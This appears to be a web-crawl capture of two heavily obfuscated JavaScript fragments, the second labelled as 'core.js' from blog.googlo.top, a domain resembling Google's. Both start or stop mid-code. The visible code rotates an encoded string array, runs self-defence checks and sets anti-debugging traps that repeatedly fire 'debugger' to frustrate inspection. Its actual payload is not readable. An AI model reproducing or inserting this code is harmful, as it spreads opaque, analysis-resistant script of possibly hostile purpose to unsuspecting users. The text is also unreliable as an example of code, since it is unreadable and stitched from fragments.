_0x1f28fd%_0x30092e;},'QdWJp':_0x1831ab(0x435,0x51a,0x355,0x4d2,'8tOO'),'SXisn':function(_0x207354,_0x3125f5){return _0x207354+_0x3125f5;},'OHxyY':_0x2aa9ba(0x146,0x23b,0x207,'1[nU',0x3a6)+'n','UJvex':function(_0x3402ff,_0x17aa0b){return _0x3402ff===_0x17aa0b;},'JpywM':_0x20be1f(0x1e0,0x1c2,0x124,0x38,'W1U0'),'FfKbn':function(_0x34335f,_0x1cb3aa){return _0x34335f(_0x1cb3aa);},'ZCNVl':function(_0x81e619,_0x37923b){return _0x81e619(_0x37923b);},'SwFgp':_0x3bb27a(0x358,0x9d,0xe3,0x1fd,'A)[Y'),'sbmKQ':_0x33b442(0x2f3,0x17d,0x48b,'oYMR',0x418),'ygMOJ':_0x2aa9ba(0x2bd,0x16b,0x285,'wms6',0x23c),'LNXbg':_0x2aa9ba(0x41d,0x477,0x2fb,'h7GN',0x270),'lcoWW':function(_0x4a763a,_0x2543ca){return _0x4a763a===_0x2543ca;},'eLssq':_0x33b442(0xdd,0x258,0xf0,'3g(r',0x1ad),'zbiEi':_0x2aa9ba(0xf9,-0xe2,0x88,'UJNk',0x13f),'DPNGr':function(_0x478f20,_0x45415c){return _0x478f20(_0x45415c);}};function _0xebf14d(_0x34a862){var _0x1ae442={'ZLmll':_0x160eb6[_0x4314e5(-0x332,'b@zs',-0x1e9,-0x1ab,-0xe9)],'VudQW':function(_0x42f871,_0x1efbad){function _0x248fe8(_0x38987b,_0x42a487,_0x28faca,_0x1ff603,_0x214d68){return _0x4314e5(_0x38987b-0x192,_0x42a487,_0x214d68-0x397,_0x1ff603-0xc0,_0x214d68-0x2a);}return _0x160eb6[_0x248fe8(0x3cc,'qElD',0x337,0xb4,0x25a)](_0x42f871,_0x1efbad);},'HfipT':function(_0x2778cd,_0x3f874c){function _0x1fca02(_0x2586f1,_0x4cbb65,_0x5afb14,_0x2fd6e0,_0x48e88a){return _0x4314e5(_0x2586f1-0x10f,_0x4cbb65,_0x5afb14-0x54f,_0x2fd6e0-0xca,_0x48e88a-0xd0);}return _0x160eb6[_0x1fca02(0x395,'f96w',0x376,0x30c,0x46d)](_0x2778cd,_0x3f874c);},'hxzsA':_0x160eb6[_0x704c23(0x381,'G]AF',0x3a4,0x31f,0x241)],'pEoto':_0x160eb6[_0x4314e5(0x177,'wms6',0x12,0x98,0x197)],'IdVhR':function(_0x116d62){function _0x94061(_0x703f8b,_0x2969cd,_0x5f4994,_0x36d32a,_0x59f99f){return _0x4314e5(_0x703f8b-0xe7,_0x36d32a,_0x2969cd-0x579,_0x36d32a-0x46,_0x59f99f-0x41);}return _0x160eb6[_0x94061(0x49d,0x3f7,0x57e,'SUz&',0x39d)](_0x116d62);},'apqmR':_0x160eb6[_0x704c23(0x2e1,'&IKf',0x10b,0x337,0x27f)],'ymHOU':_0x160eb6[_0x26afc5('TNJb',0x419,0x28b,0x18c,0x15a)],'djdDG':_0x160eb6[_0x1c0c94(0x15f,0xc0,-0xd6,'$!hC',0x129)],'kIpNP':function(_0x4953cf,_0x4fbaba){function _0x38c630(_0x438511,_0x3c0eaa,_0x147212,_0x357c9d,_0x2308e8){return _0x4314e5(_0x438511-0x26,_0x357c9d,_0x3c0eaa- -0x14,_0x357c9d-0xc6,_0x2308e8-0x1e7);}return _0x160eb6[_0x38c630(-0x47e,-0x2e4,-0x43e,'&IKf',-0x221)](_0x4953cf,_0x4fbaba);},'HWxqR':_0x160eb6[_0x704c23(0xe5,'oYMR',0x150,0x42,0x17f)],'VIjls':_0x160eb6[_0x704c23(0x2a3,']9r6',0x353,0xe8,0x1c3)],'rIwsZ':function(_0x5d76ae){function _0xbb9d74(_0x1e1307,_0x53c163,_0x48956e,_0xf5e469,_0x26b6d4){return _0x26afc5(_0x1e1307,_0x53c163-0x154,_0xf5e469-0x216,_0xf5e469-0x8c,_0x26b6d4-0x16b);}return _0x160eb6[_0xbb9d74('wms6',0x5dc,0x4f3,0x606,0x487)](_0x5d76ae);},'NlekL':function(_0x102eb8,_0x482fa0,_0x423c80){function _0x2aaf99(_0x4481be,_0x3a432e,_0x18aae1,_0x4f56d4,_0x9cebad){return _0x26afc5(_0x9cebad,_0x3a432e-0x5b,_0x3a432e- -0x121,_0x4f56d4-0xaf,_0x9cebad-0x38);}return _0x160eb6[_0x2aaf99(0x32d,0x266,0x131,0xea,'Gb4n')](_0x102eb8,_0x482fa0,_0x423c80);},'zpaKE':function(_0x93121a,_0x28bd83){function _0x52cd9f(_0x279bf8,_0xaf868,_0x2bf732,_0x3f2b1f,_0x1dda50){return _0x26afc5(_0x279bf8,_0xaf868-0x1c0,_0x3f2b1f- -0x6,_0x3f2b1f-0x15a,_0x1dda50-0x1a0);}return _0x160eb6[_0x52cd9f('v!Fr',0x3e5,0x344,0x266,0x25d)](_0x93121a,_0x28bd83);},'wnMsQ':_0x160eb6[_0x704c23(0x261,'bTIZ',0x24a,0x349,0x304)],'NoJiM':_0x160eb6[_0x3e185b(-0x42,0x2b,-0x1af,0x35,'lW)a')],'bYiXw':function(_0x28fa0e,_0x1438eb){function _0x5df724(_0x20edac,_0x266e3c,_0x1192fd,_0x5e92ed,_0x4eac16){return _0x4314e5(_0x20edac-0x16d,_0x1192fd,_0x5e92ed-0x560,_0x5e92ed-0x8e,_0x4eac16-0x9b);}return _0x160eb6[_0x5df724(0x526,0x430,'oQDu',0x4dd,0x3c4)](_0x28fa0e,_0x1438eb);},'qByXu':_0x160eb6[_0x3e185b(-0xde,0x15,-0x28,-0x1c0,'f!zu')],'JAbEv':_0x160eb6[_0x3e185b(-0x44,-0x61,-0x53,-0x17c,'G]AF')],'kXkjG':_0x160eb6[_0x26afc5('A)[Y',0x334,0x2b8,0x2b6,0x230)],'vfwpO':_0x160eb6[_0x3e185b(-0x89,-0x16b,-0x1,-0x4e,'B8R5')]};function _0x4314e5(_0x53fbc9,_0x396b0f,_0x20080e,_0x4c0d29,_0x2434be){return _0x20be1f(_0x53fbc9-0x9c,_0x396b0f-0x4a,_0x20080e-0x1d4,_0x20080e- -0x266,_0x396b0f);}function _0x26afc5(_0x588db8,_0x3089b9,_0x3a6f84,_0x578d17,_0x456da2){return _0x20be1f(_0x588db8-0x1ec,_0x3089b9-0x16,_0x3a6f84-0xc4,_0x3a6f84-0x1ce,_0x588db8);}function _0x1c0c94(_0x3bcb45,_0x3e7010,_0x9c7ac4,_0x4c6175,_0xd5ccba){return _0x1831ab(_0x3e7010- -0x349,_0x3e7010-0xbe,_0x9c7ac4-0x16e,_0x4c6175-0xe1,_0x4c6175);}function _0x3e185b(_0x3cff79,_0x4a343d,_0x473f79,_0x348b9e,_0x1c3304){return _0x33b442(_0x3cff79- -0x330,_0x4a343d-0xa3,_0x473f79-0x10a,_0x1c3304,_0x1c3304-0x4a);}function _0x704c23(_0x5c38f8,_0x2dcabd,_0x4cb176,_0x417d8e,_0x1df9de){return _0x33b442(_0x1df9de-0x154,_0x2dcabd-0xea,_0x4cb176-0x7b,_0x2dcabd,_0x1df9de-0x5f);}if(_0x160eb6[_0x1c0c94(0x159,0x130,0x76,'8tOO',0x250)](_0x160eb6[_0x3e185b(-0x2d,-0x17,-0x189,0x11c,'f!zu')],_0x160eb6[_0x26afc5('AEUu',0x200,0x2ea,0x335,0x140)])){if(_0x160eb6[_0x704c23(0x134,'SUz&',0x114,0x1a7,0x2b8)](typeof _0x34a862,_0x160eb6[_0x704c23(0x383,'G]AF',0x343,0x513,0x38c)])){if(_0x160eb6[_0x1c0c94(-0x4b,-0x191,-0xe1,'G]AF',-0xd6)](_0x160eb6[_0x3e185b(-0x1d1,-0x171,-0x31a,-0x155,'N0gw')],_0x160eb6[_0x1c0c94(0x26,0xe2,0x7e,'hoKL',-0x98)]))return function(_0x179241){}[_0x26afc5('Bb4i',0x49a,0x336,0x2dc,0x395)+_0x4314e5(-0x3b9,'ycV&',-0x221,-0x8e,-0x189)+'r'](_0x160eb6[_0x704c23(0x608,'xq(#',0x3cb,0x4ed,0x489)])[_0x704c23(0x3d7,'&IKf',0x33e,0x4e0,0x488)](_0x160eb6[_0x26afc5('qElD',0x2c3,0x1b5,0x46,0xac)]);else throw new _0x114acf(_0x1ae442[_0x26afc5('A)[Y',0x308,0x1b9,0xbc,0xbf)]);}else{if(_0x160eb6[_0x4314e5(0x115,'Yz*R',-0x89,-0x189,0xf1)](_0x160eb6[_0x3e185b(0xf,0x86,-0xbc,0x40,'Gb4n')],_0x160eb6[_0x1c0c94(-0x62,0x3c,0x111,'5LtQ',0x17a)])){var _0x1ab51e;try{var _0x5a5c2e=_0x1ae442[_0x3e185b(-0x252,-0x205,-0x159,-0x1ed,'f!zu')](_0x56f69e,_0x1ae442[_0x4314e5(0xc4,'!rJV',-0x5a,0xb1,-0x10f)](_0x1ae442[_0x3e185b(-0x240,-0xe4,-0x3b2,-0x2b3,'nsLQ')](_0x1ae442[_0x1c0c94(0xb1,-0x84,0xa1,'&IKf',-0x18c)],_0x1ae442[_0x4314e5(-0x23e,'FgjW',-0x303,-0x36d,-0x3f4)]),');'));_0x1ab51e=_0x1ae442[_0x3e185b(-0x23e,-0x30e,-0x1b0,-0x9f,'!5ya')](_0x5a5c2e);}catch(_0x5c39de){_0x1ab51e=_0x13b72c;}_0x1ab51e[_0x26afc5('ycV&',0x2bb,0x27e,0x30b,0xe6)+_0x704c23(0x208,'W1U0',0x1a8,0xc0,0x180)+'l'](_0xb38f50,-0x1*0x204f+-0xfb1+-0x8*-0x7f4);}else{if(_0x160eb6[_0x26afc5('B8R5',0x287,0x408,0x481,0x299)](_0x160eb6[_0x4314e5(-0xb1,'LkDn',-0x11e,0x5d,0x7e)]('',_0x160eb6[_0x3e185b(-0x1ff,-0xb4,-0xe9,-0x231,'$!hC')](_0x34a862,_0x34a862))[_0x160eb6[_0x26afc5('Gb4n',0x2a7,0x3ce,0x22d,0x40e)]],0x1*0x21b5+0x2*-0x93+0x9*-0x39e)||_0x160eb6[_0x26afc5('nsLQ',0xb7,0x11e,0xae,0x34)](_0x160eb6[_0x26afc5('N0gw',0x3b4,0x2ec,0x305,0x1c3)](_0x34a862,-0x17f0+0x7f*0x45+-0xa37),0x1*-0xa7f+-0x1f*0x10f+0x2b50))_0x160eb6[_0x3e185b(-0x4a,-0x55,-0x1c9,0x84,']9r6')](_0x160eb6[_0x3e185b(0x30,0xc0,0x17c,0x129,'zNFK')],_0x160eb6[_0x704c23(0x5d0,'qElD',0x56e,0x5ef,0x496)])?function(){function _0x470f82(_0x30b504,_0x39c804,_0x40c17c,_0x5554d2,_0x1153e8){return _0x3e185b(_0x30b504-0x384,_0x39c804-0xf7,_0x40c17c-0x1de,_0x5554d2-0x18f,_0x39c804);}var _0x28d125={'rYPJh':_0x1ae442[_0x4f98ec(-0x31,'xq(#',0x4,0x66,-0xd4)],'ksaES':_0x1ae442[_0x1aad86(0x1c6,0x2ee,0x33c,0x2f5,'AEUu')],'MuiWS':function(_0x14de3d,_0xce9ae3){function _0x512303(_0x127fa2,_0x5539b6,_0x4598c2,_0x59d33e,_0x24f907){return _0x1aad86(_0x127fa2-0x1b8,_0x5539b6-0x14f,_0x4598c2-0x72,_0x127fa2-0xd7,_0x5539b6);}return _0x1ae442[_0x512303(0x5c2,'dXPJ',0x440,0x62a,0x6d9)](_0x14de3d,_0xce9ae3);},'reZbt':_0x1ae442[_0x1aad86(0x341,0x305,0x38f,0x3f4,'3g(r')],'DGdeZ':function(_0xcde00a,_0x3ca927){function _0x423ba8(_0x4fe1ba,_0x980fe7,_0x7269d1,_0xe22eb0,_0x48a6af){return _0x4f98ec(_0x48a6af-0x281,_0x980fe7,_0x7269d1-0x27,_0xe22eb0-0x1f,_0x48a6af-0x1de);}return _0x1ae442[_0x423ba8(0x1a7,'nsLQ',0xdf,0x15a,0x104)](_0xcde00a,_0x3ca927);},'FdCoV':_0x1ae442[_0x519916(-0x9e,0x9f,0x82,0x1e8,'oQDu')],'mlZwm':_0x1ae442[_0x492dcb(-0x174,'oYMR',-0x1df,-0xc4,-0x6c)],'hmfhk':function(_0x55a063,_0x55c007){function _0x622550(_0xe3c8f1,_0x5865e6,_0x15dd53,_0x47ce09,_0x236fcd){return _0x4f98ec(_0x236fcd-0x643,_0x15dd53,_0x15dd53-0x36,_0x47ce09-0x3f,_0x236fcd-0x9e);}return _0x1ae442[_0x622550(0x7cb,0x559,'LkDn',0x63d,0x624)](_0x55a063,_0x55c007);},'vSSFU':function(_0xa0a6c6){function _0x1256e0(_0x2ee87f,_0x59f0d7,_0x43d450,_0x3380cd,_0x5a710e){return _0x519916(_0x2ee87f-0x87,_0x3380cd-0x2af,_0x43d450-0x124,_0x3380cd-0x166,_0x5a710e);}return _0x1ae442[_0x1256e0(0x2e9,0x394,0x332,0x2d7,'xq(#')](_0xa0a6c6);},'TlSas':function(_0x10a662,_0x219173,_0x9d3dc1){function _0x228cf6(_0x1db14c,_0x1d9e8c,_0x1bf52a,_0x3a499c,_0x614411){return _0x1aad86(_0x1db14c-0x41,_0x1d9e8c-0x41,_0x1bf52a-0xac,_0x1d9e8c- -0x3c3,_0x1bf52a);}return _0x1ae442[_0x228cf6(-0x12,-0xa,'f!zu',-0x67,-0x67)](_0x10a662,_0x219173,_0x9d3dc1);}};function _0x492dcb(_0x19d4f7,_0x35aff3,_0x454787,_0x3bc393,_0x14f87f){return _0x26afc5(_0x35aff3,_0x35aff3-0xc9,_0x454787- -0x3f8,_0x3bc393-0x5c,_0x14f87f-0x136);}function _0x519916(_0x43c3b8,_0x19d550,_0x144959,_0x1535f1,_0xe42c09){return _0x4314e5(_0x43c3b8-0x1a7,_0xe42c09,_0x19d550-0x29c,_0x1535f1-0x10,_0xe42c09-0x1a4);}function _0x4f98ec(_0x58666a,_0x1cc3c7,_0x59dfa4,_0x527bc4,_0x2b5a4b){return _0x4314e5(_0x58666a-0x42,_0x1cc3c7,_0x58666a-0xd6,_0x527bc4-0xb2,_0x2b5a4b-0x1ae);}function _0x1aad86(_0x30820d,_0x5352ab,_0x414d30,_0x57f670,_0x5d8491){return _0x3e185b(_0x57f670-0x593,_0x5352ab-0x26,_0x414d30-0x1e0,_0x57f670-0x1a1,_0x5d8491);}if(_0x1ae442[_0x470f82(0x1ae,'LkDn',0x156,0x26,0x2e3)](_0x1ae442[_0x470f82(0x137,'FgjW',0x26b,0x217,0x13f)],_0x1ae442[_0x470f82(0x1c0,'AEUu',0x1e9,0x116,0x148)]))return!![];else{var _0x14da89={'nrFXb':_0x28d125[_0x519916(0x1c8,0x238,0x1b5,0x31d,'b@zs')],'nFidu':_0x28d125[_0x4f98ec(-0x171,'FgjW',-0x194,0x26,-0x1a7)],'vLWJP':function(_0x41fbfc,_0x3124fc){function _0x5a530e(_0x41e395,_0x3bff24,_0xed0f35,_0x495257,_0x1e95e5){return _0x519916(_0x41e395-0xa5,_0x41e395- -0x4e,_0xed0f35-0x176,_0x495257-0x1a4,_0xed0f35);}return _0x28d125[_0x5a530e(-0x51,0x39,'SUz&',-0xfb,0x1f)](_0x41fbfc,_0x3124fc);},'xHeSJ':_0x28d125[_0x1aad86(0x352,0x2db,0x387,0x2d0,'SUz&')],'ulIPn':function(_0x15dcb6,_0x4691a7){function _0x5f4ed6(_0x196b38,_0x146493,_0x2266b7,_0x26e415,_0x2b22bb){return _0x470f82(_0x2b22bb- -0x2eb,_0x196b38,_0x2266b7-0xa7,_0x26e415-0xfa,_0x2b22bb-0xc9);}return _0x28d125[_0x5f4ed6('!rJV',-0x167,-0x187,-0x1aa,-0x25b)](_0x15dcb6,_0x4691a7);},'pwzzf':_0x28d125[_0x492dcb(-0x11a,'5LtQ',-0x3f,0x125,0xbf)],'UMtkV':_0x28d125[_0x470f82(0x3bf,'Gb4n',0x472,0x3bb,0x23b)],'zzKsk':function(_0x18b52a,_0x9d08d5){function _0x3883fe(_0x3cdc85,_0x5979a5,_0x37565a,_0x855c3c,_0xa1ce2c){return _0x470f82(_0x855c3c-0x327,_0x37565a,_0x37565a-0x17a,_0x855c3c-0xd3,_0xa1ce2c-0x10c);}return _0x28d125[_0x3883fe(0x74c,0x583,'f96w',0x5bb,0x6ee)](_0x18b52a,_0x9d08d5);},'jDGvM':function(_0x39e058){function _0x4154ac(_0x4402cc,_0x41a287,_0xb02bc,_0x59b77c,_0x88982f){return _0x519916(_0x4402cc-0x1e3,_0x41a287-0x373,_0xb02bc-0x1b2,_0x59b77c-0xd0,_0x4402cc);}return _0x28d125[_0x4154ac('B8R5',0x4ff,0x50e,0x3ed,0x41f)](_0x39e058);}};_0x28d125[_0x4f98ec(0xd4,'gu3j',-0x83,-0xaf,0xaf)](_0x4a0414,this,function(){function _0x4f2dd2(_0x56c75d,_0x23b6b9,_0x3ac0e5,_0x1e8de2,_0x2f0b30){return _0x519916(_0x56c75d-0x43,_0x3ac0e5-0x4b8,_0x3ac0e5-0x17e,_0x1e8de2-0x14e,_0x1e8de2);}function _0x478168(_0x5d899a,_0x1d1821,_0x4e7fb6,_0x15527a,_0x523dbb){return _0x470f82(_0x5d899a-0x1f,_0x1d1821,_0x4e7fb6-0x1cd,_0x15527a-0xfb,_0x523dbb-0x128);}var _0x1de8b8=new _0x3d3eea(_0x14da89[_0x1d30c2(0x1c8,'b@zs',0x20,-0xd7,0xfa)]),_0x37662f=new _0x267f3a(_0x14da89[_0x1d30c2(0x136,'EcE*',-0x59,-0x74,-0x63)],'i');function _0x1d30c2(_0x9af18f,_0x462ddf,_0x3ef521,_0xb228f8,_0x4e7ea5){return _0x470f82(_0x3ef521- -0x157,_0x462ddf,_0x3ef521-0x1ed,_0xb228f8-0x99,_0x4e7ea5-0x149);}function _0x42d9ed(_0x5e13c9,_0xb4cbc7,_0x19930a,_0x15e696,_0x1d6bd5){return _0x4f98ec(_0x15e696-0x35d,_0x5e13c9,_0x19930a-0x1a2,_0x15e696-0x163,_0x1d6bd5-0x11c);}function _0xc1f33d(_0x2e0867,_0x4e4d82,_0x33ef9e,_0x5d3650,_0x501813){return _0x470f82(_0x5d3650-0xba,_0x501813,_0x33ef9e-0x8f,_0x5d3650-0x1c0,_0x501813-0x15a);}var _0x41223a=_0x14da89[_0x1d30c2(0x7f,'gu3j',0x45,-0x35,-0xb2)](_0x542046,_0x14da89[_0x1d30c2(0x8a,'oYMR',0x15f,-0x31,0x22)]);!_0x1de8b8[_0x478168(0x2ac,'DcdB',0x3f9,0x1f2,0x2be)](_0x14da89[_0xc1f33d(0x16b,0x38e,0x366,0x22e,'lW)a')](_0x41223a,_0x14da89[_0xc1f33d(0x3c4,0x1a3,0x318,0x2dd,'qElD')]))||!_0x37662f[_0x478168(0x2dd,'B8R5',0x3c4,0x328,0x389)](_0x14da89[_0x4f2dd2(0x4f7,0x4e7,0x687,'f96w',0x59e)](_0x41223a,_0x14da89[_0x4f2dd2(0x4a5,0x3ba,0x4e5,']9r6',0x607)]))?_0x14da89[_0x4f2dd2(0x66f,0x476,0x4df,'zNFK',0x56a)](_0x41223a,'0'):_0x14da89[_0xc1f33d(0x273,0x1b5,0x175,0x2fd,'TNJb')](_0x445790);})();}}[_0x704c23(0x2f4,'!5ya',0x1c5,0x21d,0x20a)+_0x1c0c94(0x208,0x145,0x22f,'BzQF',0x1e3)+'r'](_0x160eb6[_0x3e185b(-0x102,-0xe8,0x45,-0x1d,'Yz*R')](_0x160eb6[_0x3e185b(-0xd8,-0x1ec,0x63,-0x5c,'OeHp')],_0x160eb6[_0x1c0c94(0x193,0x152,0x1eb,'ycV&',-0x1d)]))[_0x1c0c94(-0x267,-0xf1,-0x1d2,'EcE*',-0x228)](_0x160eb6[_0x26afc5('Gb4n',0x4b4,0x322,0x23f,0x429)]):_0x55eaef[_0x26afc5('Gb4n',0x2fc,0x244,0x391,0x224)](_0x160eb6[_0x26afc5('gu3j',0x3aa,0x2d5,0x1c4,0x32d)],_0x3fb549);else{if(_0x160eb6[_0x1c0c94(0x1e6,0x7c,-0x3b,'$4kk',0x75)](_0x160eb6[_0x704c23(0x26e,'gu3j',0xf2,0x255,0x221)],_0x160eb6[_0x26afc5('SUz&',0x2a4,0x33b,0x4e1,0x3b9)]))(function(){function _0x19dcf1(_0x17df95,_0x2ba7dc,_0x512127,_0x40a812,_0x127292){return _0x3e185b(_0x17df95- -0x29,_0x2ba7dc-0x1c6,_0x512127-0x58,_0x40a812-0x116,_0x2ba7dc);}function _0x5b97ed(_0x4ec2c2,_0x50e145,_0x50f6fd,_0x2e0255,_0x42ab5d){return _0x3e185b(_0x4ec2c2-0x12b,_0x50e145-0xf7,_0x50f6fd-0x123,_0x2e0255-0xd3,_0x50e145);}function _0x3d606f(_0x4da1f3,_0x2fd199,_0x33d6d6,_0x328d67,_0x3f7283){return _0x3e185b(_0x33d6d6-0x173,_0x2fd199-0x1ae,_0x33d6d6-0xa8,_0x328d67-0xea,_0x328d67);}function _0x2f59f4(_0x497504,_0x7e4643,_0x4e0b5c,_0x53fa57,_0x5b9563){return _0x26afc5(_0x497504,_0x7e4643-0x89,_0x5b9563-0x2a5,_0x53fa57-0x11b,_0x5b9563-0x115);}function _0x1e5352(_0x2bd470,_0x559873,_0x2feb2f,_0x3beb1e,_0x404f7d){return _0x26afc5(_0x559873,_0x559873-0x5e,_0x2bd470- -0x17f,_0x3beb1e-0x1f2,_0x404f7d-0x55);}if(_0x160eb6[_0x1e5352(-0x4b,'gu3j',-0x1a7,-0x1d6,-0x12c)](_0x160eb6[_0x19dcf1(-0x2dc,'$4kk',-0x1ef,-0x2e1,-0x16a)],_0x160eb6[_0x1e5352(0x2b2,'AEUu',0x12d,0x387,0x1a8)]))return![];else(function(){return![];}[_0x1e5352(0xd0,'LkDn',0xf1,-0x88,0x23c)+_0x19dcf1(-0x5a,'1[nU',-0x1c8,0x40,-0x1ae)+'r'](_0x1ae442[_0x5b97ed(-0x3f,'xq(#',-0x16,0xf1,0x81)](_0x1ae442[_0x3d606f(0x177,0x1d3,0xa3,'!rJV',0x2a)],_0x1ae442[_0x2f59f4('OeHp',0x433,0x64b,0x484,0x51e)]))[_0x2f59f4('OeHp',0x57f,0x44c,0x2a0,0x3dc)](_0x1ae442[_0x1e5352(0x23c,'UJNk',0x29c,0x249,0x153)]));}[_0x1c0c94(0x1a5,0xac,0xa,'TNJb',-0x46)+_0x3e185b(-0x164,-0xf7,-0x2c4,-0x31,'FgjW')+'r'](_0x160eb6[_0x26afc5('dXPJ',0x507,0x413,0x5b9,0x273)](_0x160eb6[_0x4314e5(-0x1c5,'b@zs',-0x1c1,-0xba,-0xdc)],_0x160eb6[_0x26afc5('!rJV',0x24a,0x277,0x291,0x290)]))[_0x704c23(0x352,'5LtQ',0x621,0x48f,0x4b9)](_0x160eb6[_0x704c23(0x1b5,'1[nU',0x1d3,0x3d4,0x27a)]));else return _0x5d277c[_0x26afc5('G]AF',0xe7,0x28e,0x3a2,0x38c)+_0x704c23(0x565,'wUV6',0x412,0x35c,0x45a)]()[_0x1c0c94(0x2a,-0x55,-0x1cd,'BzQF',0xe1)+'h'](_0x1ae442[_0x3e185b(-0x139,-0x214,-0xbf,0x2,'OeHp')])[_0x3e185b(-0x195,-0x1a1,-0x233,-0x20,'EcE*')+_0x4314e5(-0x2ad,'$!hC',-0x252,-0x3e6,-0x246)]()[_0x1c0c94(-0x187,-0x170,-0x2f8,'A)[Y',-0x26a)+_0x704c23(0x37a,'W1U0',0x3e0,0x495,0x4ca)+'r'](_0x4de220)[_0x3e185b(-0x3,0x41,0x102,0x159,'gu3j')+'h'](_0x1ae442[_0x704c23(0x4b3,'AEUu',0x497,0x533,0x3f6)]);}}}_0x160eb6[_0x704c23(0x1db,'UJNk',0x228,0x226,0x329)](_0xebf14d,++_0x34a862);}else{var _0x397285=_0x576b3a[_0x1c0c94(0x28e,0x133,0x1ac,'b@zs',0x106)+_0x1c0c94(0x25,-0x158,-0x2dd,'DcdB',-0x2e5)][_0x1c0c94(-0x6d,0x1e,0x14f,'$4kk',0xee)],_0x47cf09=new _0x51a9d9(_0x397285);return _0x47cf09[_0x3e185b(-0x17d,-0x4b,-0x2fa,-0x270,'A)[Y')+'n'];}}function _0x1831ab(_0x8c80d5,_0x51899e,_0x45a941,_0x49e119,_0x2956f2){return _0x2636b1(_0x8c80d5-0xee,_0x51899e-0x191,_0x8c80d5-0x2df,_0x49e119-0xd,_0x2956f2);}function _0x3bb27a(_0x387928,_0x4b93b2,_0x193017,_0x4a3c82,_0x1116ea){return _0x4a20af(_0x387928-0x86,_0x1116ea,_0x193017-0x37,_0x4a3c82- -0xb2,_0x1116ea-0x121);}function _0x2aa9ba(_0x5d9c02,_0x27f8d2,_0x5a1f89,_0x40a6d2,_0x2c51f6){return _0x568d22(_0x5d9c02-0xf0,_0x40a6d2,_0x5a1f89- -0xa8,_0x40a6d2-0x83,_0x2c51f6-0x1df);}function _0x20be1f(_0x9feae1,_0x2a6931,_0xb0bedc,_0x212bfe,_0x290240){return _0x568d22(_0x9feae1-0x1e5,_0x290240,_0x212bfe- -0x156,_0x212bfe-0x1d3,_0x290240-0x17e);}try{if(_0x160eb6[_0x3bb27a(0x30c,0x47f,0x1ef,0x2ea,'hoKL')](_0x160eb6[_0x2aa9ba(0x221,0x33,0xe7,'DcdB',0x195)],_0x160eb6[_0x1831ab(0x2eb,0x334,0x290,0x37c,'!rJV')])){if(_0x5a1825)return _0x5d2eb2;else _0x160eb6[_0x3bb27a(0x4f1,0x3a8,0x488,0x357,'B8R5')](_0x4b711c,-0x14e9+-0x12a*-0x1d+-0xb*0x12b);}else{if(_0xcc37a8)return _0x160eb6[_0x2aa9ba(0x1e,0x32,0xe8,'wms6',0x21a)](_0x160eb6[_0x3bb27a(0x2dc,0x3ff,0x468,0x3ee,'Yz*R')],_0x160eb6[_0x2aa9ba(0x38d,0x21a,0x2d7,'$!hC',0x332)])?!![]:_0xebf14d;else{if(_0x160eb6[_0x2aa9ba(0x460,0x3b2,0x335,'hoKL',0x4cc)](_0x160eb6[_0x2aa9ba(0x1e1,0x15a,0x206,'DYoL',0x253)],_0x160eb6[_0x2aa9ba(0x139,0x17e,0x3c,'lW)a',0x198)])){var _0x3efa46=_0x16325e?function(){function _0x5d950a(_0x301dd8,_0x280fd3,_0x14795b,_0x18d2ad,_0x15d456){return _0x1831ab(_0x280fd3- -0xf9,_0x280fd3-0xbc,_0x14795b-0x3b,_0x18d2ad-0x13,_0x301dd8);}if(_0x3ba55a){var _0x52f8fc=_0x24de9e[_0x5d950a('BzQF',0x316,0x1d3,0x23a,0x3ac)](_0x46e034,arguments);return _0xe6c123=null,_0x52f8fc;}}:function(){};return _0x32086e=![],_0x3efa46;}else _0x160eb6[_0x20be1f(0x11b,0x1f7,0x10b,0x234,'A)[Y')](_0xebf14d,-0x170f+-0x1*-0x230a+0x1*-0xbfb);}}}catch(_0x1d5548){}}

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32789
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var _0x11958c=parseInt(_0xf64dcc('K#Sl',0x37c,0x310,0x435,0x3da))/(-0x7*-0xcb+-0x1*0x215d+0x1bd1)+parseInt(_0x34beea(0x325,0x3ce,'a%9t',0x2c9,0x450))/(0xcd7+0x81*0x1d+-0x1b72)+-parseInt(_0xf64dcc('6zxA',0x651,0x4da,0x520,0x597))/(-0x2*0xc01+-0x1f62+-0x3767*-0x1)+parseInt(_0x44d369(0x108,-0xb0,0x165,'8%zv',0x8b))/(0x179d+-0x5*-0x224+-0x1*0x224d)*(parseInt(_0x3a9346(-0xb5,-0x74,-0x117,-0x9b,'4@wx'))/(-0x13d9*-0x1+0x4*0x592+-0x2a1c))+-parseInt(_0x50cdb6(0x4f8,'oyaV',0x2dd,0x478,0x3ce))/(0x170e+-0xfd*0x1f+0x79b)*(parseInt(_0x34beea(0x63d,0x555,'IGS)',0x4b8,0x521))/(0x4f5+-0x48e+-0x60))+parseInt(_0x50cdb6(0x31c,'a%9t',0x26e,0x3c8,0x3b4))/(-0xabd+0x195a+-0xe95)+parseInt(_0x50cdb6(0x11b,'oyaV',0x3b,0xbc,0x17d))/(0x1ad3+0x1*0x1b4b+0x1207*-0x3)*(parseInt(_0x44d369(0x118,0x23e,0x1c4,'qtN9',0x197))/(-0x13c*0x4+0xe82+0x8*-0x131));if(_0x11958c===_0x412958)break;else _0x1853fe['push'](_0x1853fe['shift']());}catch(_0x133a9e){_0x1853fe['push'](_0x1853fe['shift']());}}}(_0x1403,-0x1f50a*0x3+-0x1*0xc055d+0x8297*0x32),(function(){function _0x1c80c7(_0x5b29a7,_0x4b0168,_0x132676,_0x1ad8eb,_0x3ca4d6){return _0x25cf(_0x132676- -0x38d,_0x1ad8eb);}var 